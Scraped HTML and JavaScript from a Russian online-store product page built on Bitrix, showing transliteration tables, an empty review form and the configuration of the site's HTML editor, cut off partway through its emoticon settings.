var smallRusLetters = new Array("э", "ч", "ш", "ё", "ё", "ж", "ю", "ю", "я", "я", "а", "б", "в", "г", "д", "е", "з", "и", "й", "к", "л", "м", "н", "о", "п", "р", "с", "т", "у", "ф", "х", "ц", "щ", "ъ", "ы", "ь");
var capitEngLettersReg = new Array(
	/Ch/g, /Sh/g, 
	/Yo/g, /Zh/g, 
	/Yu/g, /Ya/g, 
	/E'/g, /CH/g, /SH/g, /YO/g, /JO/g, /ZH/g, /YU/g, /JU/g, /YA/g, /JA/g, /A/g, /B/g, /V/g, /G/g, /D/g, /E/g, /Z/g, /I/g, /J/g, /K/g, /L/g, /M/g, /N/g, /O/g, /P/g, /R/g, /S/g, /T/g, /U/g, /F/g, /H/g, /C/g, /W/g, /Y/g);
var capitRusLetters = new Array(
	"Ч", "Ш",
	"Ё", "Ж",
	"Ю", "Я",
	"Э", "Ч", "Ш", "Ё", "Ё", "Ж", "Ю", "Ю", "\Я", "\Я", "А", "Б", "В", "Г", "Д", "Е", "З", "И", "Й", "К", "Л", "М", "Н", "О", "П", "Р", "С", "Т", "У", "Ф", "Х", "Ц", "Щ", "Ы");
var smallRusLettersReg = new Array(/э/g, /ч/g, /ш/g, /ё/g, /ё/g,/ж/g, /ю/g, /ю/g, /я/g, /я/g, /а/g, /б/g, /в/g, /г/g, /д/g, /е/g, /з/g, /и/g, /й/g, /к/g, /л/g, /м/g, /н/g, /о/g, /п/g, /р/g, /с/g, /т/g, /у/g, /ф/g, /х/g, /ц/g, /щ/g, /ъ/g, /ы/g, /ь/g );
var smallEngLetters = new Array("e", "ch", "sh", "yo", "jo", "zh", "yu", "ju", "ya", "ja", "a", "b", "v", "g", "d", "e", "z", "i", "j", "k", "l", "m", "n", "o", "p", "r", "s", "t", "u", "f", "h", "c", "w", "~", "y", "'");
var capitRusLettersReg = new Array(
	/Ч(?=[^А-Я])/g, /Ш(?=[^А-Я])/g, 
	/Ё(?=[^А-Я])/g, /Ж(?=[^А-Я])/g, 
	/Ю(?=[^А-Я])/g, /Я(?=[^А-Я])/g, 
	/Э/g, /Ч/g, /Ш/g, /Ё/g, /Ё/g, /Ж/g, /Ю/g, /Ю/g, /Я/g, /Я/g, /А/g, /Б/g, /В/g, /Г/g, /Д/g, /Е/g, /З/g, /И/g, /Й/g, /К/g, /Л/g, /М/g, /Н/g, /О/g, /П/g, /Р/g, /С/g, /Т/g, /У/g, /Ф/g, /Х/g, /Ц/g, /Щ/g, /Ъ/g, /Ы/g, /Ь/g);
var capitEngLetters = new Array(
	"Ch", "Sh",
	"Yo", "Zh",
	"Yu", "Ya",
	"E", "CH", "SH", "YO", "JO", "ZH", "YU", "JU", "YA", "JA", "A", "B", "V", "G", "D", "E", "Z", "I", "J", "K", "L", "M", "N", "O", "P", "R", "S", "T", "U", "F", "H", "C", "W", "~", "Y", "'");
</script>
		<div class="empty-message clearfix">
			<div class="reviews-collapse reviews-minimized no-mess" style='position:relative; float:right;'>
				<span class="reviews-collapse-link btn btn-default" id="swREPLIERZZtH"><i></i><span>Оставить отзыв</span></span>
			</div>
			<div class="text_before">У данного товара нет отзывов. Станьте первым, кто оставил отзыв об этом товаре!</div>
		</div>
<a data-name="review_anchor"></a>
<div class="reviews-reply-form" style="display:none;">
<form name="REPLIERZZtH" id="REPLIERZZtH" action="/catalog/147588/#postform" method="POST" enctype="multipart/form-data" class="reviews-form">
<script>
	BX.ready(function(){
		BX.Forum.Init({
			id : [],
			form : BX('REPLIERZZtH'),
			preorder : 'Y',
			pageNumber : 0,
			pageCount : 0,
			bVarsFromForm : '',
			ajaxPost : 'Y',
			lheId : 'REVIEW_TEXT'
		});
				BX.addCustomEvent(BX('REPLIERZZtH'), 'onBeforeHide', function() {
			var link = BX('swREPLIERZZtH');
			if (link) {
				link.innerHTML = BX.message('MINIMIZED_EXPAND_TEXT');
				BX.removeClass(BX.addClass(link.parentNode, "reviews-expanded"), "reviews-minimized");
			}
		});
		BX.addCustomEvent(BX('REPLIERZZtH'), 'onBeforeShow', function() {
			var link = BX('swREPLIERZZtH');
			if (link) {
				link.innerHTML = BX.message('MINIMIZED_MINIMIZE_TEXT');
				BX.removeClass(BX.addClass(link.parentNode, "reviews-minimized"), "reviews-expanded");
			}
		});
			});
</script>
	<input type="hidden" name="index" value="ZZtH" />
	<input type="hidden" name="back_page" value="/catalog/147588/" />
	<input type="hidden" name="ELEMENT_ID" value="147588" />
	<input type="hidden" name="SECTION_ID" value="434" />
	<input type="hidden" name="save_product_review" value="Y" />
	<input type="hidden" name="preview_comment" value="N" />
	<input type="hidden" name="AJAX_POST" value="Y" />
	<input type="hidden" name="sessid" id="sessid_1" value="90a33e5f20df6178fe54694958ee9606" />		<div style="position:relative; display: block; width:100%;">
					<div class="reviews-reply-fields">
				<div class="reviews-reply-field-user">
					<div class="reviews-reply-field reviews-reply-field-author"><label for="REVIEW_AUTHORZZtH">Ваше имя<span class="reviews-required-field">*</span></label>
						<span><input class="form-control" name="REVIEW_AUTHOR" id="REVIEW_AUTHORZZtH" size="30" type="text" value="Guest" tabindex="1" /></span></div>
										<div class="reviews-clear-float"></div>
				</div>
			</div>
				<div class="reviews-reply-header"><span>Текст сообщения</span><span class="reviews-required-field">*</span></div>
		<div class="reviews-reply-field reviews-reply-field-text">
			<script>
	BX.message({
		BX_FPD_LINK_1:'Добавить сотрудников, группы или отделы',
		BX_FPD_LINK_2:'Добавить еще',
		TAG_ADD: 'Добавить',
		MPF_IMAGE: 'Вставить изображение в сообщение',
		MPF_FILE: 'Кликните, чтобы вставить файл',
		MPF_FILE_INSERT_IN_TEXT: 'Вставить в текст',
		MPF_FILE_IN_TEXT: 'В тексте',
		MPF_SMILE_SET : 'наборы',
		MPF_TEMPLATE_FOLDER: '/bitrix/components/bitrix/main.post.form/templates/.default',
		MPF_NAME_TEMPLATE : '#NAME# #LAST_NAME#',
		MPF_SPOILER: 'Вставить спойлер',
		MPF_PIN_EDITOR_PANNEL: 'Закрепить панель с кнопками',
		MPF_MENTION_TASKS_LIMIT: 'Упомяните сотрудника в комментарии – он получит уведомление и точно не пропустит ваше сообщение. А ещё он автоматически добавится в задачу как наблюдатель.<p>Сейчас это недоступно на вашем тарифе, поэтому сотрудник не сможет подключиться к задаче. #A_BEGIN#Подробнее#A_END#',
	});
</script>
<div class="feed-add-post" id="divREVIEW_TEXT" >
		<div class="feed-add-post-dnd-notice">
		<div class="feed-add-post-dnd-inner">
			<span class="feed-add-post-dnd-icon"></span>
			<span class="feed-add-post-dnd-text">Перетащите файлы</span>
		</div>
	</div>
		<div class="feed-add-post-form feed-add-post-edit-form">
				<div class="feed-add-post-text">
<script>
BX.ready(function()
{
	BX.message({"MPF_COPILOT_BB_CODE":"Выключите режим BB-Code"});
	window['PlEditorREPLIERZZtH'] = 	new BX.Main.PostForm(
		{
			id: 'REVIEW_TEXT',
			name: '',
			formId: 'REPLIERZZtH',
			eventNode: BX('divREVIEW_TEXT'),
		},
		{"ctrlEnterHandler":"","showPanelEditor":true,"lazyLoad":false,"urlPreviewId":"","parsers":["Bold","Italic","Underline","Strike","Spoiler","ForeColor","FontList","FontSizeList","Quote","Code","CreateLink","DeleteLink","Image","InputVideo","Table","Justify","InsertOrderedList","InsertUnorderedList","SmileList","MentionUser","UploadFile","RemoveFormat","Source","Translit"],"isDnDEnabled":true,"tasksLimitExceeded":false},
		{"arSize":null,"CID":[]}	);
});
</script>
<script>BX.message({'UrlTitle':'Ссылка','SrcTitle':'Рисунок','DialogSave':'Сохранить','DialogClose':'Закрыть','Width':'Ширина','Height':'Высота','On':'включено','Off':'выключено','SpecialChar':'Вставить спецсимвол','InsertHr':'Вставить горизонтальный разделитель','Heading':'Заголовок','Preformatted':'Преформатирован','DragFloatingToolbar':'Панель инструментов','Quote':'Оформление текста в виде цитаты','InsertCode':'Оформление текста в виде кода','InsertCut':'Оформление текста предпросмотра','Translit':'Перекодировка транслит/латиница','CutTitle':'Ограничение текста предпросмотра','ListItems':'Элементы списка','AddLI':'Добавить пункт','AddLITitle':'Добавить пункт в список (Enter)','DelListItem':'Удалить пункт из списка','ComponentsTitle':'Компоненты','RefreshTaskbar':'Обновить','ButtonSearch':'Поиск/Замена','ButtonViewMode':'Режим просмотра','StyleSelectorName':'Стиль','StyleSelectorTitle':'Стиль и форматирование','FontSelectorTitle':'Шрифт','NoFontTitle':'не указывать','FontSizeTitle':'Размер шрифта','TemplateSelectorTitle':'Шаблон сайта','Bold':'Полужирный','Italic':'Курсив','Underline':'Подчеркнутый','Strike':'Зачеркнутый','BXEdForeColor':'Цвет текста','BXEdBackColor':'Цвет фона текста','BXEdDefaultColor':'По умолчанию','BXEdColorOther':'Другой...','RemoveFormat':'Удалить форматирование','ViewWysiwyg':'Визуальный режим','ViewCode':'Режим редактирования исходного кода','ViewSplitHor':'Совмещенный режим (по горизонтали)','ViewSplitVer':'Совмещенный режим (по вертикали)','DialogCancel':'Отменить','ComponentPropsTitle':'Параметры компонента \"#COMPONENT_NAME#\"','ComponentPropsWait':'Подождите, идет подгрузка параметров','NodeSelectBody':'Выделить все','NodeRemoveBodyContent':'Очистить содержимое','NodeSelect':'Выделить','NodeRemove':'Удалить','NodeProps':'Свойства','StyleNormal':'Обычный текст','StyleParagraph':'Абзац (тег P)','StyleDiv':'Блок (тег DIV)','StyleH1':'Заголовок 1','StyleH2':'Заголовок 2','StyleH3':'Заголовок 3','StyleH4':'Заголовок 4','StyleH5':'Заголовок 5','StyleH6':'Заголовок 6','HeadingMore':'Еще заголовки','Outdent':'Уменьшить отступ','Indent':'Увеличить отступ','OrderedList':'Нумерованный список','UnorderedList':'Список с маркерами','BXEdTable':'Таблица','BXEdInsertTable':'Вставить таблицу...','BXEdInsertTableTitle':'Расширенный диалог вставки таблицы','InsertLink':'Ссылка','EditLink':'Редактировать ссылку','BXEdAnchor':'Якорь','BXEdAnchorName':'Имя якоря','BXEdEditAnchor':'Редактировать якорь','BXEdAnchorInsertTitle':'Нажмите Enter, чтобы вставить','RemoveLink':'Удалить ссылку','InsertImage':'Изображение','Undo':'Отменить действие','Redo':'Повторить действие','BXEdSettings':'Настройки','BXEdFullscreen':'Развернуть на весь экран','BXEdFullscreenBack':'Развернуть на весь экран (Esc для возврата)','BXEdDefaultPropDialog':'Свойства: #NODES_LIST#','BXEdMore':'Еще...','BXEdTextAlign':'Выровнять...','AlignLeft':'Выровнять по левому краю','AlignCenter':'Выровнять по центру','AlignRight':'Выровнять по правому краю','AlignJustify':'Выровнять по ширине','ContMenuDefProps':'Свойства','ContMenuLinkEdit':'Редактировать ссылку','ContMenuLinkDel':'Убрать ссылку','ContMenuImgEdit':'Редактировать изображение','ContMenuImgDel':'Удалить изображение','ContMenuCleanDiv':'Убрать блок','ContMenuCleanDiv_Title':'Элемент будет заменен своим содержимым (дочерними элементами)','BXEdContMenuPhpCode':'Изменить код PHP','BXEdContMenuJavascript':'Изменить код Javascript','BXEdContMenuHtmlComment':'Изменить HTML-комментарий','BXEdContMenuIframe':'Изменить фрейм \"IFRAME\"','BXEdContMenuStyle':'Изменить стили \"STYLE\"','BXEdContMenuComponent':'Параметры компонента','BXEdContMenuComponentRemove':'Удалить компонент','BXEdPhpCode':'Код PHP','BXEdPhpCodeProtected':'Код PHP (Скрытый правами доступа)','BXEdHtmlComment':'HTML-комментарий','BXEdIframe':'Фрейм \"IFRAME\"','BXEdStyle':'Блок стилей \"STYLE\"','BXEdLinkType':'Вид ссылки','BXEdLinkTypeInner':'на документ на сервере','BXEdLinkTypeOuter':'на другой сайт','BXEdLinkTypeAnchor':'внутри данного документа','BXEdLinkTypeEmail':'Электронный адрес (e-mail)','BXEdLinkText':'Текст','BXEdLinkInnerHtml':'Содержимое ссылки','BXEdLinkTextPh':'Текст ссылки','BXEdLinkHref':'Адрес','BXEdLinkHrefPh':'Адрес ссылки','BXEdLinkHrefExtPh':'Адрес сайта','BXEdLinkHrefAnch':'Закладка (якорь)','BXEdLinkHrefEmail':'e-mail','BXEdLinkAdditionalTitle':'Дополнительные параметры','BXEdLinkTarget':'Открыть ссылку в','BXEdLinkTargetDef':'- не указывать - ','BXEdLinkTargetBlank':'новом окне (_blank)','BXEdLinkTargetParent':'родительском окне (_parent)','BXEdLinkTargetSelf':'этом окне (_self)','BXEdLinkTargetTop':'самом наружном (_top)','BXEdLinkTitle':'Всплывающая подсказка','BXEdLinkId':'Идентификатор (id)','BXEdLinkRel':'Атрибут Rel','BXEdLinkNoindex':'Не учитывать ссылку поисковиками (nofollow, noindex)','BXEdCssClass':'CSS класс','BXEdLinkSelectAnchor':'Выберите якорь','BXEdImgSrc':'Источник изображения','BXEdImgAlign':'Выравнивание','BXEdImgSize':'Размер','BXEdImgTitle':'Заголовок','BXEdImgAlt':'Атрибут Alt','BXEdImgWidth':'Ширина','BXEdImgHeight':'Высота','BXEdImgLinkOnImage':'Ссылка на изображении','BXEdImgAlignNone':'не указывать','BXEdImgAlignTop':'по верхней границе','BXEdImgAlignRight':'справа','BXEdImgAlignBottom':'по нижней границе','BXEdImgAlignLeft':'слева','BXEdImgAlignMiddle':'по центру','BXEdImgNoSize':'Не указывать размер','BXEdLoremIpsum':'Lorem ipsum dolor sit amet, consectetur adipiscing elit. In ultrices mi sit amet vestibulum mollis. Nunc nibh enim, convallis vel tortor eget, interdum dapibus dui. Pellentesque rhoncus tortor vel leo dictum tincidunt. Curabitur nec sollicitudin lacus, nec hendrerit urna. Morbi adipiscing, risus id congue eleifend, nibh velit fringilla ligula, a rutrum ante ligula vel erat. Mauris justo odio, porttitor in facilisis sit amet, rhoncus in mauris. In ante velit, posuere at dui ut, ultricies aliquet dui. Integer est odio, fermentum at erat in, tristique luctus turpis. Proin a urna pulvinar, consequat quam sed, facilisis ligula. Mauris sed justo mauris. Cras tincidunt tincidunt laoreet. Curabitur eget ante tortor. Cras malesuada accumsan metus eget pretium. Aliquam nec interdum nibh. Sed at tristique massa, quis luctus erat. Nulla imperdiet hendrerit lectus nec blandit.','BXEdInsert':'Вставить','BXEdTableRows':'Строки','BXEdTableCols':'Столбцы','BXEdTableHeads':'Заголовки','BXEdThNone':'без заголовков','BXEdThTop':'Верхняя строка','BXEdThLeft':'Левая колонка','BXEdThTopLeft':'Вверху и слева','BXEdThTopLeftTitle':'Верхняя строка и левая колонка','BXEdTableWidth':'Ширина','BXEdTableHeight':'Высота','BXEdTableBorder':'Граница','BXEdTableCellSpacing':'Внешний отступ ячеек','BXEdTableCellPadding':'Внутренний отступ ячеек','BXEdTableAlign':'Выравнивание','BXEdTableAlignLeft':'по левому краю','BXEdTableAlignCenter':'по центру','BXEdTableAlignRight':'по правому краю','BXEdTableCaption':'Название таблицы','BXEdTableId':'Идентификатор (id)','BXEdTableInsCell':'Ячейка','BXEdTableInsRow':'Строка','BXEdTableInsColumn':'Столбец','BXEdTableInsCellBefore':'Вставить ячейку слева','BXEdTableInsCellAfter':'Вставить ячейку справа','BXEdTableInsRowUpper':'Вставить строку выше','BXEdTableInsRowLower':'Вставить строку ниже','BXEdTableInsColLeft':'Вставить столбец слева','BXEdTableInsColRight':'Вставить столбец справа','BXEdTableTableCellProps':'Свойства ячейки','BXEdTableTableProps':'Свойства таблицы','BXEdTableInsertMenu':'Вставить','BXEdTableRemoveMenu':'Удалить','BXEdTableMergeMenu':'Объединить','BXEdTableSplitMenu':'Разделить ячейку','BXEdTableSplitCellHor':'Разделить по горизонтали','BXEdTableSplitCellVer':'Разделить по вертикали','BXEdTableDellCell':'Удалить ячейку','BXEdTableDellSelectedCells':'Удалить выделенные ячейки','BXEdTableDelRow':'Удалить строку','BXEdTableDelCol':'Удалить столбец','BXEdTableDeleteTable':'Удалить таблицу','BXEdTableMergeSelectedCells':'Объединить выделенные ячейки','BXEdTableMergeRight':'Объединить с правой','BXEdTableMergeBottom':'Объединить с нижней','BXEdTableMergeColCells':'Объединить все ячейки столбца','BXEdTableMergeRowCells':'Объединить все ячейки строки','BXEdTableMergeError':'Объединение ячеек не может быть выполнено','BXEdTableModel':'Макет','BXEdCSSStyle':'CSS стиль','BXEdSpecialchar':'Спецсимвол','BXEdSpecialcharMore':'Другой спецсимвол...','BXEdSpecialcharMoreTitle':'Вставить другой спецсимвол','BXEdImgSrcRequired':'Путь к картинке, обязательное поле','BXEdExitConfirm':'Внимание! Все несохраненные данные будут потеряны. Вы действительно хотите покинуть страницу?','BXEdPrintBreak':'Вставить разрыв страницы для печати','BXEdPageBreak':'Вставить разделитель страниц <BREAK />','BXEdPageBreakSur':'<BREAK />','BXEdPageBreakSurTitle':'Разделитель страниц <BREAK />','BXEdInsertHr':'Вставить горизонтальный разделитель','BXEdPrintBreakTitle':'Разрыв страницы для печати','BXEdPrintBreakName':'Разрыв для печати','BXEdComplexComp':'Комплексный компонент','BXEdSnipName':'Название','BXEdSnipCode':'Код сниппета','BXEdSnipNamePlaceHolder':'Название сниппета, обязательное поле','BXEdSnipCodePlaceHolder':'HTML-код сниппета, обязательное поле','BXEdSnipSiteTemplate':'Шаблон сайта','BXEdSnipFileName':'Имя файла','BXEdSnipCategory':'Категория','BXEdSnippetsTitle':'Сниппеты','BXEdAddSnippet':'Добавить сниппет','BXEdEditSnippetDialogTitle':'Параметры сниппета','BXEdManageCategories':'Настроить категории','BXEdManageCategoriesTitle':'Категории сниппетов','BXEdSnipBaseSettings':'Основные параметры','BXEdSnipAddSettings':'Дополнительно','BXEdSnipDescription':'Дополнительная информация','BXEdSnipDescriptionPlaceholder':'Всплывающая подсказка, отображается при наведении мышки на сниппет','BXEdSnipCatEdit':'Переименовать категорию','BXEdSnipCatDelete':'Удалить категорию со всем содержимым','BXEdSnipCatAdd':'Добавить категорию','BXEdSnipCatAddName':'Название','BXEdSnipParCategory':'Родительская категория','BXEdSnipCatAddBut':'Создать','BXEdDropCatConfirm':'Категория со всем содержимым будет удалена безвозвратно. Вы действительно хотите удалить категорию?','BXEdSnipEdit':'Изменить сниппет','BXEdSnipRemove':'Удалить сниппет','BXEdSnipRemoveConfirm':'Вы действительно хотите удалить сниппет?','BXEdCompSearchPlaceHolder':'Поиск компонентов...','BXEdSnipSearchPlaceHolder':'Поиск сниппетов...','BXEdSnipNoSnippets':'Нет сниппетов','BXEdInsertVideo':'Вставить видео','BXEdVideoSource':'Источник видео','BXEdVideoSourcePlaceholder':'Ссылка на видеоролик YouTube, Rutube, Vimeo','BXEdVideoTitle':'Видеоролик','BXEdVideoTitleProvider':'Видеоролик c #PROVIDER_NAME#','BXEdVideoSize':'Размер видео','BXEdVideoSizeAuto':'Авто','BXEdVideoSizeCustom':'Другой размер','BXEdVideoPreview':'Предпросмотр','BXEdVideoInfoTitle':'Название видео','BXEdVideoProps':'Свойства видео','BXEdVideoDel':'Удалить видео','BXEdObjectEmbed':'Медиа контент','BXEdContMenuObject':'Изменить медиа контент','BXEdSpellcheck':'Проверка орфографии','BXEdSpellcheckSkip':'Пропустить','BXEdSpellcheckSkipAll':'Пропустить все','BXEdSpellcheckReplace':'Заменить','BXEdSpellcheckReplaceAll':'Заменить все','BXEdSpellcheckAddCustom':'Добавить в словарь','BXEdSpellErrorLabel':'Слово не найдено','BXEdSpellSuggestion':'Варианты замены','BXEdSpellWait':'Идет проверка, подождите...','BXEdSpellNoErrors':'Не найдено ошибок','BXEdInvalidBrowser':'Вы используете устаревший браузер. Некоторые функции интерфейса могут работать  некорректно.','BXEdNoPspellWarning':'Расширение Pspell не установлено, обратитесь за помощью к администратору','BXEdCode':'Оформление текста в виде кода','BXEdQuote':'Оформление текста в виде цитаты','BXEdSmile':'Смайлы','BXEdSub':'Нижний индекс','BXEdSup':'Верхний индекс','BXEdAddListItem':'Добавить пункт','BXEdSettingsCleanSpans':'Очищать теги &lt;span&gt; без атрибутов','BXEdBbCode':'Режим BB-Code','BXEdHtmlCode':'HTML-режим','BXEdDelFromText':'Удалить из текста','BXEdColorpickerDialog':'Цвет фона и текста','BXEdBgColor':'Цвет фона','BXEdMetaClass_quote':'Цитата','BXEdMetaClass_text':'Выделенный текст','BXEdMetaClass_block':'Текстовый блок','BXEdMetaClass_block_icon':'Текстовый блок с иконкой','BXEdMetaClass_list':'Список','BXEdViewSettings':'Внешний вид','BXEdShowSnippets':'Отображать панель сниппетов','BXEdRefreshNotice':'Изменения вступят в силу после обновления страницы','BXEdPasteSettings':'Очистка содержимого при вставке','BXEdPasteSetColors':'Очищать стили цвета текста и фона','BXEdPasteSetBgBorders':'Очищать стили границ и фона элементов','BXEdPasteSetDecor':'Очищать стили текста (полужирный, курсив, подчеркнутый)','BXEdPasteSetTableDimen':'Очищать ширину и высоту у таблиц и их ячеек','BXEdPasteDefault':'По умолчанию','BXEdPasteText':'Очищенный текст','BXEdPasteFormattedText':'Форматированный текст','BXEdDefaultPropDialogTextNode':'Текст','BXEdCopilotPlaceholder':'Нажмите @, чтобы кого-то упомянуть, или пробел для запуска AI','BXEdCopilotPlaceholder_MSGVER_1':'Нажмите @, чтобы кого-то упомянуть, или пробел для запуска AI','BXEdCopilotPlaceholder_MSGVER_2':'Нажмите @, чтобы кого-то упомянуть, или пробел для запуска Copilot','BXEdCopilotPlaceholderWithoutMention':'Нажмите пробел для запуска AI','BXEdCopilotPlaceholderWithoutMention_MSGVER_1':'Нажмите пробел для запуска Copilot','BXEdCopilotButtonText':'COPILOT'});</script>		<script>
			(function(window) {
				if (!window.BXHtmlEditor)
				{
					var BXHtmlEditor = {
						editors: {},
						configs: {},
						dialogs: {},
						Controls: {},
						SaveConfig: function(config)
						{
							BX.ready(function()
								{
									if (config && config.id)
									{
										BXHtmlEditor.configs[config.id] = config;
									}
								}
							);
						},
						Show: function(config, id)
						{
							BX.ready(function()
								{
									if ((!config || typeof config != 'object') && id && BXHtmlEditor.configs[id])
									{
										config = BXHtmlEditor.configs[id];
									}
									if (config && typeof config == 'object')
									{
										if (!BXHtmlEditor.editors[config.id] || !BXHtmlEditor.editors[config.id].Check())
										{
											BXHtmlEditor.editors[config.id] = new window.BXEditor(config);
										}
										else
										{
											BXHtmlEditor.editors[config.id].CheckAndReInit();
										}
									}
								}
							);
						},
						Hide: function(id)
						{
							if (BXHtmlEditor.editors[id])
							{
								BXHtmlEditor.editors[config.id].Hide();
							}
						},
						Get: function(id)
						{
							return BXHtmlEditor.editors[id] || false;
						},
						OnBeforeUnload: function()
						{
							for (var id in BXHtmlEditor.editors)
							{
								if (BXHtmlEditor.editors.hasOwnProperty(id) &&
									BXHtmlEditor.editors[id].config.askBeforeUnloadPage === true &&
									BXHtmlEditor.editors[id].IsShown() &&
									BXHtmlEditor.editors[id].IsContentChanged() &&
									!BXHtmlEditor.editors[id].IsSubmited() &&
									BXHtmlEditor.editors[id].beforeUnloadHandlerAllowed !== false)
								{
									if(typeof(BX.desktopUtils) != 'undefined' && typeof(BX.desktopUtils.isChangedLocationToBx) == 'function' && BX.desktopUtils.isChangedLocationToBx())
									{
										return;
									}
									return BXHtmlEditor.editors[id].config.beforeUnloadMessage || BX.message('BXEdExitConfirm');
								}
							}
						},
						ReplaceNewLines : function(content)
						{
							content = content.replace(/<[^<>]*br>\n/ig, '#BX_BR#');
							var contentTmp;
							while (true)
							{
								contentTmp = content.replace(/([\s|\S]+)\n([\s|\S]+)/gi, function (s, s1, s2)
									{
										if (s1.match(/>\s*$/) || s2.match(/^\s*</))
											return s;
										return s1 + '#BX_BR#' + s2;
									}
								);
								if (contentTmp == content)
								{
									break;
								}
								else
								{
									content = contentTmp;
								}
							}
							content = content.replace(/#BX_BR#/ig, "<br>\n");
							return content;
						},
						ReplaceNewLinesBack: function(content)
						{
							content = content.replace(/<[^<>]*br>\n/ig, '#BX_BR#');
							var contentTmp;
							while (true)
							{
								contentTmp = content.replace(/([\s|\S]+)#BX_BR#([\s|\S]+)/gi, function (s, s1, s2)
									{
										if (s1.match(/>\s*$/) || s2.match(/^\s*</))
											return s;
										return s1 + '\n' + s2;
									}
								);
								if (contentTmp == content)
								{
									break;
								}
								else
								{
									content = contentTmp;
								}
							}
							content = content.replace(/#BX_BR#/ig, "<br>\n");
							return content;
						}
					};
					window.BXHtmlEditor = BXHtmlEditor;
					window.onbeforeunload = BXHtmlEditor.OnBeforeUnload;
				}
				BX.onCustomEvent(window, "OnBXHtmlEditorInit");
				top.BXHtmlEditorAjaxResponse = {};
			})(window);
		</script>		<div class="bx-html-editor" id="bx-html-editor-REVIEW_TEXT" style="width:100%; height:200px; ">
			<div class="bxhtmled-toolbar-cnt" id="bx-html-editor-tlbr-cnt-REVIEW_TEXT">
				<div class="bxhtmled-toolbar" id="bx-html-editor-tlbr-REVIEW_TEXT"></div>
			</div>
			<div class="bxhtmled-search-cnt" id="bx-html-editor-search-cnt-REVIEW_TEXT" style="display: none;"></div>
			<div class="bxhtmled-area-cnt" id="bx-html-editor-area-cnt-REVIEW_TEXT">
				<div class="bxhtmled-iframe-cnt" id="bx-html-editor-iframe-cnt-REVIEW_TEXT"></div>
				<div class="bxhtmled-textarea-cnt" id="bx-html-editor-ta-cnt-REVIEW_TEXT"></div>
				<div class="bxhtmled-resizer-overlay" id="bx-html-editor-res-over-REVIEW_TEXT"></div>
				<div id="bx-html-editor-split-resizer-REVIEW_TEXT"></div>
			</div>
			<div class="bxhtmled-nav-cnt" id="bx-html-editor-nav-cnt-REVIEW_TEXT" style="display: none;"></div>
			<div class="bxhtmled-taskbar-cnt bxhtmled-taskbar-hidden" id="bx-html-editor-tskbr-cnt-REVIEW_TEXT">
				<div class="bxhtmled-taskbar-top-cnt" id="bx-html-editor-tskbr-top-REVIEW_TEXT"></div>
				<div class="bxhtmled-taskbar-resizer" id="bx-html-editor-tskbr-res-REVIEW_TEXT">
					<div class="bxhtmled-right-side-split-border">
						<div data-bx-tsk-split-but="Y" class="bxhtmled-right-side-split-btn"></div>
					</div>
				</div>
				<div class="bxhtmled-taskbar-search-nothing" id="bxhed-tskbr-search-nothing-REVIEW_TEXT">Ничего не найдено</div>
				<div class="bxhtmled-taskbar-search-cont" id="bxhed-tskbr-search-cnt-REVIEW_TEXT" data-bx-type="taskbar_search">
					<div class="bxhtmled-search-alignment" id="bxhed-tskbr-search-ali-REVIEW_TEXT">
						<input type="text" class="bxhtmled-search-inp" id="bxhed-tskbr-search-inp-REVIEW_TEXT" placeholder="Поиск..."/>
					</div>
					<div class="bxhtmled-search-cancel" data-bx-type="taskbar_search_cancel" title="Отменить фильтрацию"></div>
				</div>
			</div>
			<div id="bx-html-editor-file-dialogs-REVIEW_TEXT" style="display: none;"></div>
		</div>
		<script>
			var config = {"id":"REVIEW_TEXT","isCopilotEnabled":false,"isCopilotImageEnabledBySettings":true,"isCopilotTextEnabledBySettings":true,"copilotParams":[],"isMentionUnavailable":false,"inputName":"REVIEW_TEXT","width":"100%","height":200,"allowPhp":false,"limitPhpAccess":false,"templateId":"aspro_max","componentFilter":null,"placeholder":"Text here...","actionUrl":"\/bitrix\/tools\/html_editor_action.php","cssIframePath":"\/bitrix\/js\/fileman\/html_editor\/iframe-style.css?1756198338","bodyClass":"","fontSize":"14px","bodyId":"","designTokens":"\u003Clink href=\u0022\/bitrix\/js\/ui\/design-tokens\/dist\/ui.design-tokens.css?173821930426358\u0022 type=\u0022text\/css\u0022 rel=\u0022stylesheet\u0022 \/\u003E\r\n","spellcheck_path":"\/bitrix\/js\/fileman\/html_editor\/html-spell.js?v=1756198338","usePspell":"Y","useCustomSpell":"N","bbCode":true,"askBeforeUnloadPage":true,"settingsKey":"user_settings_1_BbCode","showComponents":true,"showSnippets":true,"view":"wysiwyg","splitVertical":false,"splitRatio":1,"taskbarShown":false,"taskbarWidth":250,"lastSpecialchars":false,"cleanEmptySpans":true,"pasteSetColors":true,"pasteSetBorders":true,"pasteSetDecor":true,"pasteClearTableDimen":true,"linkDialogType":"internal","lazyLoad":false,"siteId":"s1","uploadImagesFromClipboard":false,"showTaskbars":false,"showNodeNavi":false,"controlsMap":[{"group":"bui","id":"Bold","compact":true,"sort":80},{"group":"bui","id":"Italic","compact":false,"sort":90},{"group":"bui","id":"Underline","compact":true,"sort":100},{"group":"bui","id":"Strikeout","compact":false,"sort":110},{"group":"bui","id":"RemoveFormat","compact":true,"sort":120},{"group":"bui","id":"Color","compact":true,"sort":130},{"group":"bui","id":"FontSelector","compact":false,"sort":135},{"group":"bui","id":"FontSize","compact":false,"sort":140},{"separator":true,"compact":false,"sort":150},{"group":"format","id":"OrderedList","compact":true,"sort":150},{"group":"format","id":"UnorderedList","compact":true,"sort":160},{"group":"format","id":"AlignList","compact":false,"sort":190},{"separator":true,"compact":false,"sort":200},{"group":"insert","id":"InsertLink","compact":false,"sort":210,"wrap":""},{"group":"insert","id":"InsertImage","compact":false,"sort":220},{"group":"insert","id":"InsertVideo","compact":false,"sort":230,"wrap":""},{"group":"insert","id":"InsertTable","compact":false,"sort":250},{"group":"insert","id":"Code","compact":true,"sort":260},{"group":"insert","id":"Quote","compact":true,"sort":270,"wrap":"bx-b-quote-REPLIERZZtH"},{"group":"insert","id":"Smile","compact":false,"sort":280},{"separator":true,"compact":false,"sort":290},{"id":"Fullscreen","compact":false,"sort":310},{"id":"BbCode","compact":true,"sort":340},{"id":"More","compact":true,"sort":400}],"smiles":[{"set_id":2,"code":":)","path":"\/upload\/main\/smiles\/2\/bx_smile_smile.png","name":"\u0421 \u0443\u043b\u044b\u0431\u043a\u043e\u0439","width":20,"height":20},{"set_id":2,"code":";)","path":"\/upload\/main\/smiles\/2\/bx_smile_wink.png","name":"\u0428\u0443\u0442\u043b\u0438\u0432\u043e","width":20,"height":20},{"set_id":2,"code":":D","path":"\/upload\/main\/smiles\/2\/bx_smile_biggrin.png","name":"\u0428\u0438\u0440\u043e\u043a\u0430\u044f 